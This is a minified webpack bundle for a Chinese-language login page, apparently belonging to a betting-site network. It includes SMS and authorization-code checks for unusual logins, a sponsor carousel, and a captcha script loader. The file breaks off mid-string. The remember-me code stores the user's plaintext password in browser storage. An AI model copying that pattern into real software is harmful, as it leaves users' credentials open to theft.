t=e.amount,n=e.className,r=e.onValueChange,o=e.failTimes,a=function(e){return Array.from({length:e}).map((function(){return(0,i.useRef)(null)}))}(t),s=(0,i.useState)(!1),c=s[0],u=s[1],l=function(e){var t=(0,i.useState)(0),n=t[0],r=t[1],o=(0,i.useState)(Array.from({length:e}).map((function(){return""}))),a=o[0],s=o[1];return{arrs:a,setArr:function(t,n){""===a[e-1]&&(s((function(e){var r=(0,pt.Z)(e);return r[t]=n,r})),r(t+1))},clearArr:function(){s((function(e){var t=(0,pt.Z)(e);return t[n-1]="",t})),r(n-1)},resetArr:function(){r(0),s(Array.from({length:e}).map((function(){return""})))},index:n}}(t),d=l.arrs,f=l.setArr,g=l.clearArr,p=l.index,v=l.resetArr,A=function(e){var t,n;e.preventDefault(),null===(t=a[p])||void 0===t||null===(n=t.current)||void 0===n||n.focus()},h=function e(n){8===+n.keyCode&&p&&(p===t&&document.removeEventListener("keydown",e,!1),g())};return(0,i.useEffect)((function(){var e,n,r,i;return p===t?(document.addEventListener("keydown",h,!1),void(null===(r=a[p-1])||void 0===r||null===(i=r.current)||void 0===i||i.blur())):(null===(e=a[p])||void 0===e||null===(n=e.current)||void 0===n||n.focus(),document.addEventListener("keydown",h,!1),window.addEventListener("click",A,!1),document.querySelector("."+Rt().yxContainer).addEventListener("click",A,!1),function(){window.removeEventListener("click",A,!1),document.removeEventListener("keydown",h,!1),document.querySelector("."+Rt().yxContainer)&&document.querySelector("."+Rt().yxContainer).removeEventListener("click",A,!1)})}),[p]),(0,i.useEffect)((function(){r(d)}),[d]),(0,i.useEffect)((function(){o&&v()}),[o]),(0,i.useEffect)((function(){var e;return c&&(e=setTimeout((function(){u(!1)}),50)),function(){return clearTimeout(e)}}),[c]),(0,m.jsx)("div",{className:n,children:Array.from({length:t}).map((function(e,t){return(0,m.jsx)("input",{ref:a[t],value:""!==d[t]?d[t]:"",onChange:function(e){!c&&/\d/.test(e.target.value)&&(f(t,e.target.value),u(!0))}},"input"+t)}))})},Ut=((0,Lt.Pi)((function(e){var t=e.name,n=e.validImgCode,r=e.kaptchcate,a=e.loading,s=e.isSubmitActive,c=e.onLogin,u=e.setGStatus,l=e.setValidImgCode,d=e.setVisible,g=e.setCodeErrorMsg,p=e.getVerificationMethod,v=e.getDefaultKaptchcateImg,A=(0,o.useRouter)(),h=at(),j=h.cdt,M=h.cdt2,N=h.codeSent,y=h.setCdt2,x=h.counting,S=h.afterGetCodeSuccess,C=h.getSecurityCode,_=h.resetAbnStates,w=h.beforeAbnLogin,b=(0,i.useState)(!1),E=b[0],L=b[1],I=(0,i.useState)(!1),O=I[0],D=I[1],T=rt.showModal,k=rt.setShowModal,R=rt.setAbnormalInfo,U=rt.setLoginCodeInfo,B=rt.abnormalInfo,P=rt.loginCodeInfo,Z=rt.resetStatus,Q=P.authorizationErrMsg,Y=P.phoneCodeErrMsg,G=P.isCanSendVoice,F=B.phoneNumber,H=B.isShowOnlyPhoneCheck,K=B.status,J=K===Le.Phone,W=K===Le.Authorization;return(0,m.jsxs)(i.Fragment,{children:[(0,m.jsxs)("div",{className:Ot().yxAbnWrapper,children:[(0,m.jsxs)(Tt.Z,{spinning:!1,children:[(0,m.jsx)("div",{className:Ot().abnormalTip,children:"\u56e0\u4e3a\u60a8\u672c\u6b21\u767b\u5f55\u4e0d\u5728\u5e38\u7528\u5730\uff0c\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u53f7\u5b89\u5168\uff0c\u8bf7\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002"}),!H&&(0,m.jsxs)("div",{className:(0,f.z)(Ot().sliderBtnBox,W?Ot().activeLeft:Ot().activeRight),children:[(0,m.jsx)("div",{className:Ot().sliderBtn,onClick:function(){return R({status:Le.Authorization})},children:"\u6388\u6743\u9a8c\u8bc1"}),(0,m.jsx)("div",{className:Ot().sliderBtn,onClick:function(){return R({status:Le.Phone})},children:"\u624b\u673a\u9a8c\u8bc1"})]}),(0,m.jsxs)("div",{className:Ot().abnTip,children:[(0,ae.bJ)(W)(Q?(0,m.jsx)("span",{className:Ot().codeErrMsg,children:Q}):(0,m.jsx)("span",{className:Ot().abnTip_1,children:"\u8bf7\u5728\u5e38\u7528\u8bbe\u5907\u767b\u5f55\u540e\u8f93\u5165\u7cfb\u7edf\u751f\u6210\u7684\u6388\u6743\u5b89\u5168\u7801\u3002"}),null),(0,ae.bJ)(J)(Y?(0,m.jsx)("span",{className:Ot().codeErrMsg,children:Y}):(0,m.jsx)("span",{className:Ot().abnTip_2,children:N?(0,m.jsxs)("span",{children:["\u7cfb\u7edf\u5df2\u7ed9\u60a8\u7684\u624b\u673a\u53f7\u7801",(0,m.jsx)("span",{className:Ot().abnTipPhone,children:(0,ae.CN)(F)}),"\u53d1\u9001\u4e86\u4e00\u4e2a6\u4f4d\u6570\u7684\u9a8c\u8bc1\u7801\uff0c\u8f93\u5165\u9a8c\u8bc1\u7801\u5373\u53ef\u767b\u5f55\u3002"]}):(0,m.jsxs)("span",{children:["\u60a8\u7684\u624b\u673a\u53f7\u662f",(0,m.jsx)("span",{className:Ot().abnTipPhone,children:(0,ae.CN)(F)}),"\uff0c\u8bf7\u5148\u83b7\u53d6\u9a8c\u8bc1\u7801"]})}),null)]}),(0,m.jsxs)("div",{className:Ot().codeBox,children:[(0,m.jsx)(zt,{amount:6,onValueChange:function(e){return U({code:e.join("")})},className:Ot().codeBgBox}),(0,m.jsxs)("div",{children:[J&&(0,m.jsx)("span",{className:Ot().getVoice,children:O&&(0,ae.Gu)(F).isCN&&(0,m.jsx)(ct.Z,{needCodeId:!0,sendName:t,sendCodeNum:sessionStorage.getItem("phoneNumber"),type:"3",kaptchcate:r,imageCode:n,canSend:G,showToast:!1,newSendBefore:function(){return p(Ie.VOICE)},sendSuccessCallBack:function(){U({phoneCodeErrMsg:""}),r===X.C0.verifyImage&&d&&d(!1)},setCanSend:function(){return U({isCanSendVoice:!1})},sendErrorCallBack:function(e){U({phoneCodeErrMsg:e,isCanSendVoice:!1}),r===X.C0.verifyImage&&(v(),l(""),g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165"))},className:Ot().voiceCode})}),W?j>0?(0,m.jsxs)("span",{className:Ot().getCodeCdt,children:[j,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsxs)("div",{className:Ot().codeButtonWrap,children:[(0,m.jsx)("div",{className:Ot().getCode,onClick:function(){L(!0)},children:"\u5982\u4f55\u83b7\u53d6\u5b89\u5168\u7801\uff1f"}),(0,m.jsx)("div",{className:Ot().codeButton,onClick:Be()((function(){return C(t)}),250),children:"\u83b7\u53d6\u5b89\u5168\u7801"})]}):null,J?M>0?(0,m.jsxs)("span",{className:Ot().getCodeCdt,children:[M,"s\u540e\u91cd\u65b0\u83b7\u53d6"]}):(0,m.jsx)("span",{className:Ot().getCode,onClick:function(){return p(Ie.SMS)},children:"\u83b7\u53d6\u9a8c\u8bc1\u7801"}):null]})]})]}),(0,m.jsx)(be.Z,{className:(0,f.z)(Ot().submit,s?Ot().submit:Ot().disable),loading:a,onClick:function(){w()&&s&&c()},children:"\u767b\u5f55"}),(0,m.jsxs)("div",{className:(0,f.z)(Ot().linkGroup,Ot().abnormalLinkGroup),children:[(0,m.jsx)("span",{onClick:function(){u(V.init),_(),Z()},children:"\u5207\u6362\u8d26\u53f7"}),(0,m.jsx)("span",{onClick:function(){return A.push(z.Z.register)},children:"\u6ce8\u518c\u65b0\u8d26\u53f7"})]})]}),(0,m.jsx)(Et,{visible:E,onClose:function(){return L(!1)}}),T&&(0,m.jsx)(_t,{needCodeId:!0,kaptchcate:r,imageCode:n,sendCodeSuccess:function(){S(2),D(!0),r===X.C0.verifyImage&&d(!1)},sendCodeCallback:function(e,t){r===X.C0.verifyImage&&(k(!1),l(""),v(),t===Oe.IMG_CODE_ERROR&&g("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165")),e&&(y(e),x(e,2))},username:t,phone:F,hide:function(){return k(!1)}})]})})),n(77664)),Bt=n(13842);function Pt(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Zt(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Pt(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pt(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Qt=function(){var e=(0,Bt.d)({name:"",password:"",isRemember:!0,loading:!1,isSubmitActive:!1}),t=(0,ut.Z)(e,2),n=t[0],r=t[1],i=n.name,o=n.password,a=n.isRemember,s=n.loading,c=n.isSubmitActive;(0,Ut.Cs)((function(){var e=Me.getItem();re()(e)||r({name:null===e||void 0===e?void 0:e.name,password:null===e||void 0===e?void 0:e.password,isRemember:!(null===e||void 0===e||!e.checked)})}),[]);return{form:{name:i,password:o,isRemember:a},loading:s,isSubmitActive:c,setLoading:function(e){return r({loading:e})},setIsSubmitActive:function(e){return r({isSubmitActive:e})},setForm:function(e,t){var n=Me.getItem();"isRemember"===e&&Me.setItem(Zt(Zt({},n),{},{checked:t})),r((0,ue.Z)({},e,t))}}},Yt=n(47723),Gt=n(10738),Vt=n.n(Gt);function Ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Ht(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ft(Object(n),!0).forEach((function(t){(0,ue.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ft(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var Kt=(0,Lt.Pi)((function(){var e=(0,i.useRef)(Ie.IMG),t=rt.isLimitLogin,n=rt.abnormalInfo,r=rt.loginCodeInfo,a=rt.geeError,s=rt.setShowModal,c=rt.setIsLimitLogin,l=rt.setLoginCodeInfo,d=rt.setAbnormalInfo,f=rt.resetStatus,g=rt.setGeeError,p=r.code,v=n.status,A=n.data,h=v===Le.Normal,j=J(),M=j.gStatus,N=j.initMotion,y=j.setGStatus,x=j.gLoading,S=Qt(),C=S.form,_=C.name,w=C.password,E=C.isRemember,L=S.setForm,I=S.loading,O=S.setLoading,D=S.isSubmitActive,T=S.setIsSubmitActive,k=(0,W.A)({}),R=k.kaptchcate,z=k.setKaptchcate,U=k.kaptchcateSuccess,B=k.validImgInfo,P=k.validImgCode,Z=k.visible,Q=k.setVisible,Y=k.setValidImgCode,G=k.getDefaultKaptchcateImg,F=k.getKaptchcateTypeReq,K=k.codeErrorMsg,q=k.setCodeErrorMsg;(0,Te.Z)((function(){return f()})),(0,i.useEffect)((function(){if(U)if(R===X.C0.verifyGee){if(x)return;M!==V.success&&N()}else R===X.C0.verifyImage?B&&(Y(""),Q(!0)):ie()}),[R,U,B]),(0,i.useEffect)((function(){re()(A)||ne(A)}),[A]),(0,i.useEffect)((function(){x||O(!1)}),[x]),(0,i.useEffect)((function(){M===V.success&&ie(),M===V.fail&&H.Z.error("\u4eba\u673a\u9a8c\u8bc1\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5")}),[M]),(0,i.useEffect)((function(){T(h?!(!_||!w):6===p.length)}),[_,w,E,p,v,R,P,M]);var $=function(t,n){n||g(!1),y(V.init),t&&(e.current=t),l({isCanSendVoice:!1}),F({kType:4})},ee=function(e,t){return e===Oe.LOGIN_ERROR&&("\u4eba\u673a\u9a8c\u8bc1\u52a0\u8f7d\u5931\u8d25\uff0c\u8bf7\u7a0d\u540e\u5237\u65b0\u91cd\u8bd5"===t||"\u5feb\u901f\u9a8c\u8bc1\u5df2\u5931\u6548\uff0c\u8bf7\u5237\u65b0\u91cd\u8bd5"===t)},te=(0,u.Z)(ye.mW,{manual:!0,onSuccess:function(){Q(!1),localStorage.setItem("firstLogin","true"),localStorage.setItem("loginSuccess","true"),Yt.Z.setFirstLogin(!0),Me.setItem({name:_,password:w,checked:E,navbarLogin:!1}),(0,Ne.sE)(),localStorage.setItem("userName",_),localStorage.setItem("userEncrypt",(0,ht.aG)(_)),o.default.push("/"),O(!1)},onError:function(e){return ne(e)}}).runAsync,ne=function(e){switch(g(!1),O(!1),(null===e||void 0===e?void 0:e.code)!==Oe.IMG_CODE_ERROR&&R===X.C0.verifyImage&&Q(!1),(null===e||void 0===e?void 0:e.code)!==Oe.FACILITY_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.IP_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.IP_FACILITY_UNUSUAL&&(null===e||void 0===e?void 0:e.code)!==Oe.LONG_TIME_ERROR&&(null===e||void 0===e?void 0:e.code)!==Oe.LOGIN_RISK&&(null===e||void 0===e?void 0:e.code)!==Oe.LIMIT_CODE&&(null===e||void 0===e?void 0:e.code)!==Oe.ErrDeviceAuthLogin&&(null===e||void 0===e?void 0:e.code)!==Oe.ErrDeviceAuthLoginLock&&(h||v!==Le.Phone||l({phoneCodeErrMsg:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)?"":null===e||void 0===e?void 0:e.message}),h||v!==Le.Authorization||l({authorizationErrMsg:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)?"":null===e||void 0===e?void 0:e.message}),!h||(null===e||void 0===e?void 0:e.code)===Oe.IMG_CODE_ERROR&&R===X.C0.verifyImage||H.Z.error((null===e||void 0===e?void 0:e.message)||"")),null===e||void 0===e?void 0:e.code){case Oe.UUID_IS_NULL:case Oe.NAME_ERROR:break;case Oe.IMG_CODE_ERROR:R===X.C0.verifyImage&&(q("\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165"),Y(""),G());break;case Oe.IMG_CODE_ONE:z(X.C0.verifyImage),$();break;case Oe.EXTREME_CODE_ONE:z(X.C0.verifyGee),$();break;case Oe.EXTREME_CODE_CLOUD:z(X.C0.verifyCloud);break;case Oe.FACILITY_UNUSUAL:case Oe.IP_UNUSUAL:case Oe.IP_FACILITY_UNUSUAL:case Oe.LONG_TIME_ERROR:case Oe.LOGIN_RISK:ae(e,Le.Phone);break;case Oe.ErrDeviceAuthLoginLock:case Oe.ErrDeviceAuthLogin:case Oe.ErrDeviceAuthCodeLogin:case Oe.ErrDeviceAuthLoginExpired:ae(e,Le.Authorization);break;case Oe.LIMIT_CODE:c(!0);break;case Oe.LOGIN_ERROR:ee(null===e||void 0===e?void 0:e.code,null===e||void 0===e?void 0:e.message)&&(g(!0),$(void 0,!0))}},ie=function(){if(h||a)return se();e.current===Ie.SMS&&s(!0),2===e.current&&l({isCanSendVoice:!0})},oe=function(){O(!0),h||a?$():se()},ae=function(e,t){var n,r,i,o;(d({status:t}),Y(""),null!==e&&void 0!==e&&null!==(n=e.response)&&void 0!==n&&null!==(r=n.data)&&void 0!==r&&r.phoneNumber)&&d({phoneNumber:null===e||void 0===e||null===(i=e.response)||void 0===i||null===(o=i.data)||void 0===o?void 0:o.phoneNumber});if(h&&t===Le.Phone&&d({isShowOnlyPhoneCheck:!0}),!h&&e.code!==Oe.ErrDeviceAuthLoginLock){if(v===Le.Authorization)return l({authorizationErrMsg:null===e||void 0===e?void 0:e.message});l({phoneCodeErrMsg:null===e||void 0===e?void 0:e.message})}},se=function(){y(V.init);var e={name:_,password:w},t={};t=R==X.C0.verifyImage?{Kaptchcate:1,code:P,codeId:sessionStorage.getItem("xCode")}:R==X.C0.verifyGee?{Kaptchcate:0,codeId:sessionStorage.getItem("xCode")}:{Kaptchcate:99},h||v!==Le.Phone?h||v!==Le.Authorization?e=Ht(Ht({},e),t):(e=Ht(Ht({},e),{},{Kaptchcate:99,authCode:p}),a&&(e=Ht(Ht({},e),t))):(e=Ht(Ht({},e),{},{Kaptchcate:99,sendCodeNum:p}),a&&(e=Ht(Ht({},e),t))),te(e)};return(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:Vt().formBox,children:function(){if(t)return(0,m.jsx)(b,{type:"stopLogin",userName:_});var e=Dt;if(!h)return(0,m.jsx)(e,{name:_,loading:I,setGStatus:y,kaptchcate:R,isSubmitActive:D,validImgCode:P,onLogin:oe,setVisible:Q,getVerificationMethod:$,setValidImgCode:Y,setCodeErrorMsg:q,getDefaultKaptchcateImg:G});var n=ze;return(0,m.jsx)(n,{form:{isRemember:E,name:_,password:w},setForm:L,isSubmitActive:D,loading:I,onLogin:oe})}()}),(0,m.jsx)(W.T,{visible:Z,onClose:function(){O(!1),Q(!1)},kaptchcateImg:B,getDefaultKaptchcateImg:G,kaptchcateCode:P,setKaptchcateCode:Y,codeErrorMsg:K,setCodeErrorMsg:q,onConfirm:ie})]})})),Jt=n(69447),Wt=n(24002),Xt=n(30172),qt=n(24224),$t=n(95186),en=n(36359),tn=n(61833),nn=n(60261),rn=n(2856),on=n.n(rn),an=(n(53481),n(72139),n(4035));Xt.Z.use([qt.Z,$t.Z]);var sn=(0,tn.q)(Lt.Pi)((function(){var e,t,n=(0,i.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:nn.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),r=n[0],o=n[1],a=(0,i.useState)(!0),s=a[0],c=a[1],u=(0,i.useState)(!0),l=u[0],d=u[1];(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length||null===en.Z||void 0===en.Z||en.Z.initSponsorImgs().finally((function(){d(!1)})).catch((function(){return c(!1)}))}),[]),(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length&&(null===en.Z||void 0===en.Z||en.Z.sponsorList.forEach((function(e){13===e.id&&o(e)})))}),[null===en.Z||void 0===en.Z?void 0:en.Z.sponsorList]);var g,p,v,A=r.status===nn.Q.Enable&&Boolean(null===r||void 0===r||null===(e=r.sponsoredUrl)||void 0===e?void 0:e.length),h=s&&r.status!==nn.Q.Disavle,j=!l&&!Boolean(null===r||void 0===r||null===(t=r.sponsoredUrl)||void 0===t?void 0:t.length);return!A&&!h||j?null:(0,m.jsxs)("div",{className:(0,f.z)(on().sponsorSwiper,s?on().haveMinHeight:""),children:[A?1===(null===r||void 0===r||null===(g=r.sponsoredUrl)||void 0===g?void 0:g.length)?(0,m.jsx)("div",{className:on().noScroll,children:(0,m.jsx)("img",{src:null===r||void 0===r?void 0:r.sponsoredUrl[0].url,onLoad:function(){return c(!1)},className:on().slideItemImg,style:{opacity:s?0:1},alt:""},"no_scroll_img")}):(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)(Jt.t,{slidesPerView:1,spaceBetween:12,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===r||void 0===r||null===(p=r.sponsoredUrl)||void 0===p?void 0:p.map((function(e,t){return(0,m.jsx)(Wt.o,{children:(0,m.jsx)("div",{children:(0,m.jsx)("img",{src:e.url,height:e.height/2,onLoad:function(){return c(!1)},className:on().slideItemImg,style:{opacity:s?0:1},alt:""})})},t)}))}),(null===r||void 0===r||null===(v=r.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:"login-swiper-button-prev"}),(0,m.jsx)("div",{className:"login-swiper-button-next"}),(0,m.jsx)("div",{className:"login-swiper-pagination"})]}):null]}):null,s&&(0,m.jsx)(x.Z,{priority:!0,src:an,className:on().loadingSponsor})]})})),cn=function(e){var t=e.children,r=(0,o.useRouter)();return(0,m.jsxs)("div",{className:Rt().container,children:[(0,m.jsx)("video",{id:"login_video",preload:"preload",muted:!0,autoPlay:!0,loop:!0,controls:!1,className:Rt().pageBackgroundVideo,children:(0,m.jsx)("source",{src:"/video/0.0.1/".concat("ayx","/login/video.mp4"),type:"video/mp4"})}),(0,m.jsxs)("div",{className:(0,f.z)(Rt().formBox),children:[(0,m.jsx)(x.Z,{src:n(34842),width:205,height:80,className:Rt().formLogo,onClick:function(){r.push(z.Z.home)}}),(0,m.jsx)("div",{className:Rt().boxBody,children:(0,m.jsxs)("div",{className:Rt().boxContent,children:[(0,m.jsx)(sn,{}),t]})})]})]})},un=n(6332),ln=n.n(un),dn=n(70939);Xt.Z.use([qt.Z,$t.Z]);var fn;(0,tn.q)(Lt.Pi)((function(){var e,t,n=-1===["ayx","leyu","hth","ky","yx"].indexOf("ayx"),r=(0,i.useState)({id:0,sponsoredPageName:"",sponsoredUrl:[],isDelete:0,status:nn.Q.Enable,createdAt:"",updatedAt:"",createdBy:"",updatedBy:""}),o=r[0],a=r[1],s=(0,i.useState)(!0),c=s[0],u=s[1],l=(0,i.useState)(!0),d=l[0],g=l[1];(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length||null===en.Z||void 0===en.Z||en.Z.initSponsorImgs().finally((function(){g(!1)})).catch((function(){return u(!1)}))}),[]),(0,i.useEffect)((function(){var e;null!==en.Z&&void 0!==en.Z&&null!==(e=en.Z.sponsorList)&&void 0!==e&&e.length&&(null===en.Z||void 0===en.Z||en.Z.sponsorList.forEach((function(e){13===e.id&&a(e)})))}),[null===en.Z||void 0===en.Z?void 0:en.Z.sponsorList]);var p,v,A=o.status===nn.Q.Enable&&Boolean(null===o||void 0===o||null===(e=o.sponsoredUrl)||void 0===e?void 0:e.length),h=c&&o.status!==nn.Q.Disavle,j=!d&&!Boolean(null===o||void 0===o||null===(t=o.sponsoredUrl)||void 0===t?void 0:t.length);return!A&&!h||j?null:(0,m.jsxs)("div",{className:ln().agentSponsor,children:[!n&&(0,m.jsx)("h4",{className:ln().sponsorTitle,children:"\u8d5e\u52a9\u4f19\u4f34"}),(0,m.jsxs)("div",{className:(0,f.z)(ln().sponsorSwiper,c?ln().haveMinHeight:""),children:[A&&(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)(Jt.t,{slidesPerView:1,observer:!0,observeParents:!0,observeSlideChildren:!0,navigation:{prevEl:".login-swiper-button-prev",nextEl:".login-swiper-button-next"},pagination:{el:".login-swiper-pagination",clickable:!0},children:null===o||void 0===o||null===(p=o.sponsoredUrl)||void 0===p?void 0:p.map((function(e,t){return(0,m.jsx)(Wt.o,{children:(0,m.jsx)("div",{children:(0,m.jsx)("img",{src:e.url,height:e.height/2,onLoad:function(){return u(!1)},className:ln().slideItemImg,style:{opacity:c?0:1},alt:""})})},t)}))}),(null===o||void 0===o||null===(v=o.sponsoredUrl)||void 0===v?void 0:v.length)>1?(0,m.jsxs)(i.Fragment,{children:[(0,m.jsx)("div",{className:"login-swiper-button-prev"}),(0,m.jsx)("div",{className:"login-swiper-button-next"}),(0,m.jsx)("div",{className:"login-swiper-pagination"})]}):null]}),c&&(0,m.jsx)(x.Z,{priority:!0,src:dn,className:ln().loadingSponsor})]})]})}));!function(e){e.login="login",e.register="register"}(fn||(fn={}));var gn=!0,pn=function(e){var t=e.t,n=(0,o.useRouter)().query.id===fn.login;(0,i.useEffect)((function(){Q.Z.getPreInfoReq()}),[]);var r=we,a=cn;return(0,m.jsx)(i.Fragment,{children:(0,m.jsx)(a,{children:n?(0,m.jsx)(Kt,{}):(0,m.jsx)(r,{initPlainData:t})})})}},94762:function(){!function(e){"use strict";var t=e.document,n=e.Math,r=t.getElementsByTagName("head")[0];function i(e){this._obj=e}i.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this},_extend:function(e){var t=this;new i(e)._each((function(e,n){t._obj[e]=n}))}};function o(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}o.prototype={apiServers:["bcaptcha.botion.com","bcaptcha.botlabpro.com","bcaptcha.netshunt.com"],staticServers:["static.botion.com","static.netshunt.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.botion.com","static.netshunt.com"],type:"bypass",bypass:"/v1/bypass.js"}},_get_fallback_config:function(){var e=this;return a(e.type)?e.fallback_config[e.type]:e.fallback_config.bypass},_extend:function(e){var t=this;new i(e)._each((function(e,n){t[e]=n}))}};var a=function(e){return"string"===typeof e},s=function(e){return"function"===typeof e},c=/Mobi/i.test(navigator.userAgent),u={},l={},d=Object.prototype.toString;function f(e,t){if((n=e)!==Object(n)||function(e){return"[object Date]"==d.call(e)}(e)||function(e){return"[object RegExp]"==d.call(e)}(e)||function(e){return"[object Boolean]"==d.call(e)}(e)||function(e){return"function"===typeof e}(e))return t?function(e){return e.replace(/(\S)(_([a-zA-Z]))/g,(function(e,t,n,r){return t+r.toUpperCase()||""}))}(e):e;var n;if(function(e){return"[object Array]"==d.call(e)}(e))for(var r=[],i=0;i<e.length;i++)r.push(f(e[i]));else{r={};for(var o in e)e.hasOwnProperty(o)&&(r[f(o,!0)]=f(e[o]))}return r}var g=function(e,t,n,r){t=function(e){return e.replace(/^https?:\/\/|\/$/g,"")}(t);var o=function(e){return 0!==(e=e.replace(/\/+/g,"/")).indexOf("/")&&(e="/"+e),e}(n)+function(e){if(!e)return"";var t="?";return new i(e)._each((function(e,n){(a(n)||function(e){return"number"===typeof e}(n)||function(e){return"boolean"===typeof e}(n))&&(t=t+encodeURIComponent(e)+"="+encodeURIComponent(n)+"&")})),"?"===t&&(t=""),t.replace(/&$/,"")}(r);return t&&(o=e+t+o),o},p=function(i,o,a,s,c,u,l){!function d(f){if(l){var p="botion_"+(parseInt(1e4*n.random())+(new Date).valueOf());e[p]=function(e,t){if("function"===typeof e){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?e.bind(t,n):function(){var r=Array.prototype.slice.call(arguments);return e.apply(t,n.concat(r))}}}(l,null,p),c.callback=p}!function(e,n,i){var o=t.createElement("script");o.charset="UTF-8",o.async=!0,/static\.botion\.com/g.test(e)&&(o.crossOrigin="anonymous"),o.onerror=function(){n(!0),a=!0};var a=!1;o.onload=o.onreadystatechange=function(){a||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(a=!0,setTimeout((function(){n(!1)}),0))},o.src=e,r.appendChild(o),setTimeout((function(){a||(o.onerror=o.onload=null,o.remove&&o.remove(),n(!0))}),i||1e4)}(g(o,a[f],s,c),(function(t){if(t){if(p)try{e[p]=function(){e[p]=null}}catch(n){}f>=a.length-1?u(!0):d(f+1)}else u(!1)}),i.timeout)}(0)},m=function(e,t,n){if("function"!==typeof t.onError)throw new Error({networkError:"Network error"}[e]);t.onError({desc:n.desc,msg:n.msg,code:n.code})};(e.Botion||t.getElementById("ns_lib"))&&(l.slide="loaded");e.initBotion=function(r,a){var d,g=new o(r);r.https?g.protocol="https://":r.protocol||(g.protocol=e.location.protocol+"//"),"object"===typeof(d=r.getType)&&null!==d&&g._extend(r.getType),function(t,r,i,o){p(i,i.protocol,t,r,{captcha_id:i.captchaId,challenge:i.challenge||"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*n.random()|0;return("x"===e?t:3&t|8).toString(16)})),client_type:c?"h5":"web",risk_type:i.riskType,call_type:i.callType,lang:i.language?i.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(e){e&&"function"===typeof i.offlineCb?i.offlineCb():e&&o(i._get_fallback_config())}),(function(t,n){"success"==n.status?o(n.data):(n.status,o(n)),e[t]=void 0;try{delete e[t]}catch(r){}}))}(g.apiServers,g.typePath,g,(function(n){if("error"===(n=f(n)).status)return m("networkError",g,n);var r=n.type;g.debug&&new i(n)._extend(g.debug);var o=function(){g._extend(n),a(new e.Botion(g))};u[r]=u[r]||[];var c=l[r]||"init";if("init"===c)l[r]="loading",u[r].push(o),n.gctPath&&p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.bypass||n.staticPath+n.js,null,(function(e){if(e)l[r]="fail",m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{l[r]="loaded";for(var t=u[r],n=0,i=t.length;n<i;n+=1){var o=t[n];s(o)&&o()}u[r]=[]}}));else{if("loaded"===c)return function(e){var n=!1,r={js:"script",css:"link"}[e.split(".").pop()];if(void 0!==r){var i=t.getElementsByTagName(r);for(var o in i)(i[o].href&&i[o].href.toString().indexOf(e)>0||i[o].src&&i[o].src.toString().indexOf(e)>0)&&(n=!0)}return n}(n.gctPath)||p(g,g.protocol,Object.hasOwnProperty.call(g,"staticServers")?g.staticServers:n.staticServers||g.staticServers,n.gctPath,null,(function(e){e&&m("networkError",g,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),o();"fail"===c?m("networkError",g,{code:"60204",msg:"Network failure",desc:{detail:"js resource load 